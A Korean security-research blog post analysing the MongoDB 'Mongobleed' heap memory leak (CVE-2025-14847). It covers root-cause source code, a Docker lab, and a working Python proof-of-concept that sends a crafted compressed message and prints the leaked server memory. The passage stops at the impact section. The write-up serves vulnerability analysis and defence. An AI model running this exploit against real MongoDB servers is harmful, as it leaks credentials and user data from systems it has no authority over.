
안녕하세요 스틸리언 컨설팅사업본부 레드팀 선임 연구원 이승용입니다.
해당 게시물에서는 최근 유비소프트사에서 서비스중인 레인보우 식스(Rainbow Six Siege) 게임 해킹에 악용되었을 것으로 보여 크게 대두되고 있는 CVE-2025-14847, 일명 Mongobleed 취약점에 대한 심층적으로 분석한 내용을 담고 있습니다.
글 흐름 소개
- 취약점 정보
- Mongo’bleed’?
- 영향을 받는 대상
- MongoDB 네트워크 압축이란?
- Mongobleed가 레인보우 식스 해킹 사건에 악용되었다고?
- 취약점 분석
- Mongobleed 테스트 환경 구축
- PoC 코드
- 검증 확인
- 취약점 영향도
- 취약점 패치 확인
- 지금 당장 필요한 대응은 무엇인가?
- 글을 마치며
- 참고 자료
취약점 정보

Mongobleed는 MongoDB 서버가 네트워크 압축 알고리즘으로 zlib을 사용할 때 발생하는 구현상의 허점을 악용해 초기화 되지 않은 힙 메모리 데이터가 누출될 수 있는 취약점입니다.
다음은 Mongobleed의 간단한 흐름입니다.
- 인증되지 않은 사용자는 압축 메시지에 포함된 압축 해제 후 크기(uncompressedSize)값을 실제 데이터의 크기보다 크게 조작해 서버에 전달합니다.
- 서버는 압축 해제 과정에서 실제로 압축 해제된 데이터의 길이를 기준으로 검증하지 않고, 사용자가 조작한 크기를 그대로 신뢰하도록 구현되어 있어 길이 검증 로직이 무력화됩니다.
- 이로 인해 서버는 사용자가 조작한 압축 해제 크기 + 메시지 헤더 크기(16byte) 만큼의 힙 메모리를 할당하고 이를 기반으로 잘못된 크기를 가진 Message 객체를 생성하게 됩니다.
- 이후 정상적인 BSON 파싱을 거친 후 해당 Message 객체가 응답을 전송하는 과정에서 다시 압축될 때 Message의 잘못된 크기를 기준으로 초기화되지 않은 힙 메모리 데이터가 함께 포함되어 외부로 누출됩니다.
Mongo’bleed’?
취약점 명칭에 bleed라는 접미사가 붙은 이유는, 2014년에 발생한 CVE-2014-0160(Heartbleed)와 공격 방식이 구조적으로 유사하기 때문입니다.
두 취약점 모두 사용자가 데이터의 길이 값을 실제 크기보다 크게 조작해 서버를 속이고, 그 결과 의도하지 않은 메모리 영역에 있는 값들이 응답에 포함되어 누출된다는 공통점을 가지고있습니다.
다음은 Heartbleed 와 Mongobleed 의 차이점입니다.
| 구분 | Heartbleed | Mongobleed |
|---|---|---|
| 발생 계층 | TLS / SSL | MongoDB Wire Protocol |
| 취약점 발생 위치 | OpenSSL Heartbeat | MongoDB 네트워크 압축 (zlib) |
| 핵심 원인 | Length 필드 검증 누락 | uncompressedSize 값 신뢰 |
| 공격 방식 | 요청 길이를 크게 조작 | 압축 해제 후 크기를 크게 조작 |
| 메모리 읽기 방식 | memcpy() 가 지정된 길이만큼 복사 | 과도하게 할당된 힙 버퍼가 응답에 포함 |
영향을 받는 대상
취약한 버전의 MongoDB 서버를 운영하는 조직들은 전부 Mongobleed 공격에 노출되어 있는 위험한 상태입니다.
다음은 Mongobleed 공격에 취약한 MongoDB 버전 목록입니다.
| Major Version | Affected Version |
|---|---|
| 3.6 (End of Life) | 3.6 ~ 3.6.23 |
| 4.0 (End of Life) | 4.0 ~ 4.0.28 |
| 4.2 (End of Life) | 4.2 ~ 4.2.25 |
| 4.4 | 4.4 ~ 4.4.29 |
| 5.0 | 5.0 ~ 5.0.31 |
| 6.0 | 6.0 ~ 6.0.26 |
| 7.0 | 7.0 ~ 7.0.27 |
| 8.0 | 8.0 ~ 8.0.16 |
| 8.2 | 8.2 ~ 8.2.2 |


직접 Censys Search Engine과 Showdan Search Engine에서 Mongobleed 공격에 노출되어 있을 수도 있는 공개된 서버들을 확인해보니 각각 7만 5천대, 20만대가 존재하는 사실을 발견했습니다.
MongoDB 네트워크 압축이란?
이번 취약점은 MongoDB 인스턴스가 네트워크 압축 알고리즘으로 zlib을 사용하고, 압축해제를 처리하는 과정에서 발생한다고 말씀드렸습니다.
그래서 MongoDB 네트워크 압축 기능에 대한 설명과 현재 MongoDB의 Go 드라이버기준으로 활성화하여 사용할 수 있는 세 가지 핵심 압축 알고리즘에 대해서 말씀드리겠습니다.
데이터베이스 성능 최적화 과정에서 ‘네트워크 대역폭’은 흔히 간과되지만 매우 중요한 요소입니다. MongoDB는 클러스터 노드 간, 또는 클라이언트와 서버 간의 트래픽을 효율적으로 관리하기 위해 네트워크 압축 기능을 제공합니다.
네트워크 압축 기능을 활용하면 전송되는 데이터의 크기를 줄이고 대역폭의 소모를 최소화시켜 전반적인 통신 효율을 높일 수 있습니다. 다만 높은 압축률을 보장하기 위해서는 더 높은 CPU 연산 비용을 요구하므로 네트워크 환경과 워크로드에 따라 지연 시간이 증가할 수 있습니다.
아래는 각 알고리즘에 대한 특징입니다.
| 알고리즘 | 특징 |
|---|---|
| snappy | 빠른 압축·해제를 제공하며 CPU 부하가 낮음 |
| zlib | 높은 압축률을 제공하지만 상대적으로 속도가 느림 |
| zstandard | 높은 압축률과 빠른 처리 속도 간의 균형을 제공 |
Mongobleed가 레인보우 식스 해킹 사건에 악용되었다고?
Mongobleed 취약점이 공개된 2025년 12월 19일에서 시간이 조금 흐른 2025년 12월 27일, 유비소프트사에서 서비스 중인 레인보우 식스 게임이 해킹을 당하는 사건이 발생했습니다.
보안 전문 그룹 vx-underground는 이 해킹 사건에 Mongobleed를 악용했다고 주장하는 익명의 해킹그룹들이 있다고 X에 다음 내용을 게시했습니다.
이번 레인보우 식스 게임을 해킹했다고 주장하는 4개의 그룹이 존재합니다. 각 그룹은 다음과 같은 일을 했습니다.
첫 번째 그룹은 게임 서비스를 악용해 플레이어 차단 / 인벤토리 수정 / 340조 달러 상당의 게임화폐를 지급했습니다.
두 번째 그룹은 Mongobleed를 악용하여 내부 Git 저장소에 접근했고, 1990년대부터 관리된 자료를 탈취했다고 주장했습니다. 탈취된 자료에는 내부 소스코드와 소프트웨어 개발 키트 (SDK: Software Development Kit) 등이 포함되어 있다고 했습니다.
세 번째 그룹은 두 번째 그룹과 동일하게 Mongobleed를 악용했는데, 이 그룹은 유비소프트사의 시스템을 장악해서 사용자 데이터를 탈취했는데 성공했고 유비소프트사를 향해 사용자 데이터를 유출하겠다고 협박하면서 금전을 요구하고 있습니다.
네 번째 그룹은 두 번째 그룹이 거짓말을 하고 있다고 주장하며 이미 오래전부터 내부 소스코드에 대한 접근권한을 가지고 있었고, 또한 두 번째 그룹은 첫 번째 그룹을 사칭해 내부 소스코드 전체를 유출할 구실을 만들고 있다고 주장하고 있습니다.
각 그룹의 정체는 무엇인지, 서로 어떤 관계인지는 아직까지 정확히 밝혀진 바는 없습니다.
vx-underground가 언급한 특정 해커 그룹이 Mongobleed를 활용해 내부 자료를 탈취하거나 시스템 권한을 획득하고 사용자 데이터를 탈취했다고 하지만 현재까지 이 주장을 뒷받침할 공식적인 기술 증거는 공개되지 않은 상태입니다.
잘 알려진 것처럼 Mongobleed는 읽기 취약점입니다. 메모리 값을 조작하는 ‘쓰기’가 불가능한데 어떻게 시스템 장악까지 가능했을까요?
저는 다음 두 가지 시나리오를 생각해봤습니다.
- 누출된 메모리에서 민감한 자산에 대한 접근 정보를 확인하고 이를 활용한 경우
- 세간에 공개되지 않은 취약점(0-day)과 결합하여 시스템 탈취까지의 공격체인을 구성했을 경우
현재로서는 해당 그룹이 주장한 내용에 대한 공식적인 증거는 전무한 상황입니다. 정보를 누출하는 Mongobleed 취약점이 시스템 전체를 붕괴시키는 열쇠가 되었는지, 아니면 그저 세간의 관심을 끌기 위한 허구적인 주장인지는 조금 더 지켜봐야 할 것 같습니다.
취약점 분석
본격적으로 Mongobleed가 왜? 발생하는지 그 원인(Root Cause)을 분석해보기 전에 MongoDB의 통신 프로토콜에 대해서 익혀둘 필요가 있습니다. MongoDB는 일반적인 HTTP 프로토콜이 아닌, TCP/IP 소켓 상에서 동작하는 자체적으로 만든 무선 프로토콜을 통해 클라이언트와 통신합니다.
먼저 메시지 헤더의 구조입니다.
struct MsgHeader {
int32 messageLength;
int32 requestID;
int32 responseTo;
int32 opCode;
}
MsgHeader의 각 필드들에 대한 설명입니다.
| 필드명 | 설명 |
|---|---|
| messageLength | 메시지의 총 크기 |
| requestID | 메시지를 고유하게 식별하는 식별자 |
| responseTo | 클라이언트가 보낸 메시지의 requestID |
| opCode | 메시지의 작업 유형 |
명령코드(opCode) 목록은 다음과 같습니다.
| 이름 | 값 | 설명 |
|---|---|---|
| OP_COMPRESSED | 2012 | 압축을 사용해 다른 명령 코드를 래핑 |
| OP_MSG | 2013 | 표준 형식을 사용해 메시지를 전송하며, 클라이언트 요청과 DB 응답에 사용 |
| *OP_REPLY | 1 | 클라이언트 요청에 대한 응답 |
| *OP_UPDATE | 2001 | 컬렉션의 문서를 업데이트하는 데 사용 |
| *OP_INSERT | 2002 | 하나 이상의 문서를 컬렉션에 삽입하는 데 사용 |
| RESERVE | 2003 | 이전에는 OP_GET_BY_OID에 사용됨 |
| *OP_QUERY | 2004 | 컬렉션의 문서를 데이터베이스에 쿼리하는 데 사용 |
| *OP_GET_MORE | 2005 | 이전 쿼리의 결과를 이어서 가져오는 데 사용 |
| *OP_DELETE | 2006 | 컬렉션에서 하나 이상의 문서를 제거하는 데 사용 |
| *OP_KILL_CURSORS | 2007 | 클라이언트가 커서 사용을 종료했음을 DB에 알릴 때 사용 |
이름의 앞에 “*” 가 붙은 명령코드는 MongoDB 5.0 버전에서 사용하지 않길 권장하며 5.1 부터는 완전히 제거된 명령코드입니다. 명령어들이 제거된 이후 모든 요청에 기본적으로 OP_MSG, 압축 시 OP_COMPRESSED를 사용합니다.
다음은 OP_MSG의 구조입니다.
struct OP_MSG {
MsgHeader header;
uint32 flagBits;
Sections[] sections;
optional<uint32> checksum;
}
OP_MSG의 각 필드들에 대한 설명입니다.
| 필드명 | 설명 |
|---|---|
| header | 메시지 헤더 |
| flagBits | 메시지의 플래그를 포함하는 정수 비트마스크 |
| sections | 메시지의 본문 섹션 |
| checksum | CRC-32C 체크섬 |
OP_MSG에 Sections 타입을 가진 sections 필드가 존재합니다.
다음은 Sections의 구조입니다.
struct Sections {
uint8 kind;
char *payload;
}
다음은 OP_COMPRESSED의 구조입니다.
struct OP_COMPRESSED {
MsgHeader header;
int32 originalOpcode;
int32 uncompressedSize;
uint8 compressorId;
char *compressedMessage;
}
OP_COMPRESSED의 각 필드들에 대한 설명입니다.
| 필드명 | 설명 |
|---|---|
| header | 메시지 헤더 |
| originalOpcode | 래핑된 명령 코드 |
| uncompressedSize | 압축 해제 후 데이터의 크기 |
| compressorId | 메시지 압축기 ID |
| compressedMessage | 메시지 헤더를 제외한 명령 코드(압축된 메시지 본문) |
메시지 압축기 ID를 통해 메시지를 어떤 방식으로 압축할 건지 정합니다.
다음은 메시지 압축기 ID 목록입니다.
| ID | Hand-shake 값 |
|---|---|
| None | 0 |
| snappy | 1 |
| zlib | 2 |
| zstd | 3 |
| Reserved | 4–255 |
여기까지가 이번 Mongobleed를 이해하기 위해서 요구되는 MongoDB 무선 프로토콜에 대한 내용입니다.
Mongobleed 분석에 있어 핵심은 사용자가 데이터의 압축해제 후의 크기를 실제 크기보다 크게 조작해 서버를 속여 수신된 메시지를 압축 해제할 때 힙 영역에 과도한 메모리를 할당시킨다는 점입니다.
바로 압축 해제 과정에서의 길이 검증 로직 결함이 본질적인 원인이기 때문에 압축 해제를 중점적으로 분석해봤습니다.
서버는 압축된 메시지를 전달받으면 압축을 해제하기 위해서mongo/src/mongo/transport/message_compressor_manager.cpp 에 정의된 MessageCompressorManager::decompressMessage() 함수를 실행합니다.
다음은 MessageCompressorManager::decompressMessage() 함수 코드입니다.
StatusWith<Message> MessageCompressorManager::decompressMessage(const Message& msg,
MessageCompressorId* compressorId) {
auto inputHeader = msg.header();
ConstDataRangeCursor input(inputHeader.data(), inputHeader.data() + inputHeader.dataLen());
if (input.length() < CompressionHeader::size()) {
return {ErrorCodes::BadValue, "Invalid compressed message header"};
}
CompressionHeader compressionHeader(&input);
auto compressor = _registry->getCompressor(compressionHeader.compressorId);
if (!compressor) {
return {ErrorCodes::InternalError,
"Compression algorithm specified in message is not available"};
}
if (compressorId) {
*compressorId = compressor->getId();
}
LOGV2_DEBUG(22927, 3, "Decompressing message", "compressor"_attr = compressor->getName());
if (compressionHeader.uncompressedSize < 0) {
return {ErrorCodes::BadValue, "Decompressed message would be negative in size"};
}
// Explicitly promote `uncompressedSize` to a 64-bit integer before addition in order to
// avoid potential overflow.
size_t bufferSize =
static_cast<size_t>(compressionHeader.uncompressedSize) + MsgData::MsgDataHeaderSize;
if (bufferSize > MaxMessageSizeBytes) {
return {ErrorCodes::BadValue,
"Decompressed message would be larger than maximum message size"};
}
auto outputMessageBuffer = SharedBuffer::allocate(bufferSize);
MsgData::View outMessage(outputMessageBuffer.get());
outMessage.setId(inputHeader.getId());
outMessage.setResponseToMsgId(inputHeader.getResponseToMsgId());
outMessage.setOperation(compressionHeader.originalOpCode);
outMessage.setLen(bufferSize);
DataRangeCursor output(outMessage.data(), outMessage.data() + outMessage.dataLen());
auto sws = compressor->decompressData(input, output);
if (!sws.isOK())
return sws.getStatus();
if (sws.getValue() != static_cast<std::size_t>(compressionHeader.uncompressedSize)) {
return {ErrorCodes::BadValue, "Decompressing message returned less data than expected"};
}
outMessage.setLen(sws.getValue() + MsgData::MsgDataHeaderSize);
return {Message(outputMessageBuffer)};
}
이 함수는 압축된 메시지를 전달받아 압축 해제한 뒤 Message 객체를 생성하는 역할을 합니다.
여기서 핵심 포인트는 3가지가 있습니다.
- uncompressedSize + MsgDataHeaderSize(16byte) 크기로 힙 메모리를 할당한다는 점
size_t bufferSize = static_cast<size_t>(compressionHeader.uncompressedSize) + MsgData::MsgDataHeaderSize; auto outputMessageBuffer = SharedBuffer::allocate(bufferSize); - 실제 압축 해제된 크기가 아닌 버퍼 크기를 신뢰한다는 점
if (sws.getValue() != static_cast<std::size_t>(compressionHeader.uncompressedSize)) { return {ErrorCodes::BadValue, "Decompressing message returned less data than expected"}; } - compressor→decompressData()의 반환 값이 올바른 값이 아니라면 잘못된 크기의 Message 객체가 생성된다는 점
outMessage.setLen(sws.getValue() + MsgData::MsgDataHeaderSize); return {Message(outputMessageBuffer)};
다음은 mongo/src/mongo/transport/message_compressor_zlib.cpp에 정의된 ZlibMessageCompressor::decompressData() 함수 코드입니다.
StatusWith<std::size_t> ZlibMessageCompressor::decompressData(ConstDataRange input,
DataRange output) {
uLongf length = output.length();
int ret = ::uncompress(const_cast<Bytef*>(reinterpret_cast<const Bytef*>(output.data())),
&length,
reinterpret_cast<const Bytef*>(input.data()),
input.length());
if (ret != Z_OK) {
return Status{ErrorCodes::BadValue, "Compressed message was invalid or corrupted"};
}
counterHitDecompress(input.length(), output.length());
return {output.length()};
}
ZlibMessageCompressor::decompressData() 에서 zlib::uncompress() 함수를 호출하기 전에 output의 길이를 length 변수에 담아 줍니다. 이때 길이 값은 uncompressedSize + MsgDataHeaderSize(16byte) 입니다.
하지만 zlib::uncompressed() 함수 호출 때 length 변수 포인터를 받아 압축 해제가 된만큼의 데이터의 길이를 length 변수 값으로 설정합니다. 문제는 ZlibMessageCompressor::decompressData() 함수의 반환 값으로 length가 아닌 여전히 조작된 크기가 담긴 ouput.length()를 반환한다는 점입니다.
이렇게 반환된 잘못된 값을 MessageCompressorManager::decompressMessage() 함수에서 Message 객체의 크기로 설정합니다.
이후 정상적인 BSON 파싱과정을 거친 후 mongo/src/mongo/transport/message_compressor_manager.cpp 에 정의된 MessageCompressorManager::compressMessage() 함수를 통해 조작된 크기의 Message 객체를 통해 초기화 되지 않은 힙 메모리까지 압축하고, 클라이언트에게 응답합니다.

위 그림은 압축 해제 과정에서 사용자가 조작한 uncompressedSize를 기반으로 과도한 Message 객체가 생성되고, 이후 응답을 전송하기 위해 Message가 다시 압축되는 과정에서 초기화되지 않은 힙 메모리가 함께 포함되면서 정보 누출이 발생하는 흐름을 쉽게 이해할 수 있도록 돕는 다이어그램입니다.
Mongobleed 테스트 환경 구축
실제로 Mongobleed을 테스트하기 위해서 공격 가능한 서버를 도커를 이용해 로컬에 구축했습니다. 아래는 Mongobleed에 취약한 MongoDB 서버를 구축하기 위해 작성된 docker-compose.yml 파일의 내용입니다.
services:
mongodb:
image: mongo:8.2.2
container_name: mongobleed-env
ports:
- "27017:27017"
command:
- mongod
- --networkMessageCompressors
- zlib
docker-compose.yml 파일이 존재하는 디렉토리에서 docker-compose up -d 명령어를 실행하면 Mongobleed에 취약한 MongoDB 서버를 실행할 수 있습니다.
PoC 코드
Mongobleed의 핵심은 uncompressedSize를 원본 데이터의 크기보다 크게 부풀려야합니다.

위 그림은 PoC에 Mongobleed를 발생시킬 때 사용되는 메시지 구조이며 PoC 코드의 전체적인 흐름은 다음과 같습니다.
- uncompressedSize가 조작된 메시지를 서버에 전송합니다.
- 서버가 응답한 compressedMessage를 읽어 zlib 알고리즘으로 압축을 해제해서 원본 데이터로 복구합니다.
- 누출된 정보가 포함되어 있음을 확인합니다.
다음은 Python으로 작성된 Mongobleed PoC 코드입니다.
# CVE-2025-14847 (MongoBleed)
# MongoDB Heap Memory Leak
# Proof of Concept (PoC)
# Author: Stealien Red Team
import struct
import socket
import zlib
import bson
HOST = "127.0.0.1"
PORT = 27017
# https://www.mongodb.com/ko-kr/docs/manual/reference/mongodb-wire-protocol
NOPE = 0x0
SNAPPY = 0x1
ZLIB = 0x2
ZSTD = 0x3
OP_COMPRESSED = 0x7dc # 2012
OP_MSG = 0x7dd # 2013
OP_REPLY = 0x1 # 1
OP_UPDATE = 0x7d1 # 2001
OP_INSERT = 0x7d2 # 2002
RESERVED = 0x7d3 # 2003
OP_QUERY = 0x7d4 # 2004
OP_GET_MORE = 0x7d5 # 2005
OP_DELETE = 0x7d6 # 2006
OP_KILL_CURSORS = 0x7d27 # 2007
LEAK_SIZE = 0x1000
def recv_full_message(sock):
response = b""
while len(response) < 0x4:
chunk = sock.recv(0x1000)
if not chunk:
return b""
response += chunk
total_len = struct.unpack("<I", response[:0x4])[0]
while len(response) < total_len:
chunk = sock.recv(0x1000)
if not chunk:
break
response += chunk
return response
def extract_leaked_data(response):
if len(response) < 0x10:
return b""
msg_len = struct.unpack("<I", response[:0x4])[0]
opcode = struct.unpack("<I", response[0xc:0x10])[0]
if opcode != OP_COMPRESSED or len(response) < 0x19:
return b""
try:
compressed_message = response[0x19:msg_len]
return zlib.decompress(compressed_message)
except zlib.error:
return b""
bson_payload = bson.encode({"test": 0x1})
op_msg_payload = struct.pack("<I", 0x0) # OP_MSG→flagBits
op_msg_payload += struct.pack("B", 0x0) # OP_MSG→sections[0].kind
op_msg_payload += bson_payload # OP_MSG→sections[0].payload
compressed_data_payload = zlib.compress(op_msg_payload) # compressed OP_MSG Message
op_compressed_payload = struct.pack("<I", OP_MSG) # OP_COMPRESSED→originalOpcode
op_compressed_payload += struct.pack("<I", LEAK_SIZE) # OP_COMPRESSED→uncompressedSize
op_compressed_payload += struct.pack("B", ZLIB) # OP_COMPRESSED→compressorId
op_compressed_payload += compressed_data_payload # OP_COMPRESSED→compressedMessage
msg_header_payload = struct.pack("<I", 0x10 + len(op_compressed_payload)) # MsgHeader→messsageLength
msg_header_payload += struct.pack("<I", 0x1) # MsgHeader→requestID
msg_header_payload += struct.pack("<I", 0x0) # MsgHeader→responseTo
msg_header_payload += struct.pack("<I", OP_COMPRESSED) # MsgHeader→opCode
mongobleed_payload = msg_header_payload # MsgHeader
mongobleed_payload += op_compressed_payload # OP_COMPRESSED
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((HOST, PORT))
sock.sendall(mongobleed_payload)
response = recv_full_message(sock)
leaked_data = extract_leaked_data(response)
print(f"[+] leaked data: {leaked_data}")
sock.close()

검증 확인
실제로 Mongobleed 공격을 수행한다면 서버의 힙 메모리 데이터를 누출시킬 수 있음을 확인했습니다.
취약점 영향도
